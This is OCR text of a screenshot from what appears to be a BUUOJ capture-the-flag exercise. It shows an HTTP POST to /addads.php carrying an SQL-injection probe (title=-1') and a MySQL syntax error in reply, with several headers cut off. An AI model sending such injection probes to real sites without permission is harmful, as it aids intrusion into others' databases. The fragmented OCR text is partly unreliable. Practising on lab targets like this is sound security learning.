 You have an error in your SQL syntax; check the manual that corresponds to you
广告名
广告内容
未查找到相关广告信息
Request
Raw
Params
Headers
Hex
POST /addads.php HTTP/1.1
Host: 2773e885-0456-4fcd-b050-79313e4e660e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://2773e885-0456-4fcd-b050-79313e4e660e.node3.buuoj.cn
Connection: close
Referer:
http://2773e885-0456-4fcd-b050-79313e4e660e.node3.buuoj.cn/addads.php
Cookie: PHPSESSID=9380c40a01af4cbba2fe59ec69ba1d5a
Upgrade-Insecure-Requests: 1
title=-1'&content=123&ac=add
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 06 Mar 2020 10:54
Content-Type: text/html; cha
Content-Length: 75
Connection: close
Cache-Control: no-store, no-
pre-check=0
Expires: Thu, 19 Nov 1981 08
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<script>alert('已发送申请');
>